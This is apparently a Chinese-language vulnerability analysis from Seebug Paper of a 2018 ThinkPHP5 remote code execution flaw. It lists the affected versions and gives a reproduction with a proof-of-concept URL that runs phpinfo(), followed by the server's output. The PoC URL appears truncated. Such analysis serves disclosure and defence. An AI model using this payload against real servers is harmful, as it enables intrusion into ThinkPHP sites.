 Seebug
Paper - 安全技术精粹
Search
RSS 订阅
投稿
阅读榜
技能表
首页
漏洞分析
安全工具&安全开发
情报分析
经验心得
Web安全
二进制安全
移动安全
安全基础&教学篇
CTF
IoT安全
区块链
404专栏
专题报告
404 English Paper
威胁情报
AI安全
ThinkPHP5 远程代码执行漏洞分析
2018年12月12日
漏洞分析
作者：启明星辰ADLab
公众号：ADLab
漏洞介绍
2018年12月9日，ThinkPHP团队发布了一个补丁更新，修复了一处由于路由解析缺陷导致的代码执
行漏洞。该漏洞危害程度非常高，默认环境配置即可导致远程代码执行。经过启明星辰ADLab安全研
究员对ThinkPHP的56个小版本的源码分析和验证，确定具体受影响的版本为:
• ThinkPHP 5.0.5-5.0.22
• ThinkPHP 5.1.0-5.1.30
漏洞复现
本地环境采用ThinkPHP 5.1.29+PHP7+Apache进行复现。安装环境后直接访问POC给定的URL即可
执行phpinfo()，如图所示：
127.0.0.1/index.php?s=index/ =phpinfo();
PHP Version 7.0.12
php
System Windows NT SKY-20170928ZHJ 10.0 build 17134 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI